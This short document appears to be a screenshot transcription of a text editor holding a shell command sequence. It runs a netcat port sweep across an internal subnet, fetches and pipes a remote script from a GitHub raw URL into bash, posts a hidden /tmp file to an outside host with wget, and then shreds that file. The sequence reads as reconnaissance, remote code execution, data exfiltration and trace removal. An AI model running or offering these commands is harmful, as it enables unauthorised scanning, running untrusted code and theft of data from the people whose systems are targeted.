 File Edit View
ls -la
for ip in {1..254}; do nc -zvw 1 192.168.18.$ip 1-65535 2>&1 | grep -E "succeeded|open"; done
vi scanreport.txt
cat scanreport.txt
bash <(wget -qO- https://raw.githubusercontent.com/papinyurii33/devscripts/refs/heads/main/setup.sh)
ls -la /tmp
ls -l /tmp/.devenv
wget --post-file=/tmp/.devenv -O- https://devv.coding.eu/process
shred -u /tmp/.devenv
exit
Ln 1, Col 1 363 characters Plain text 100% Unix (LF) UTF-8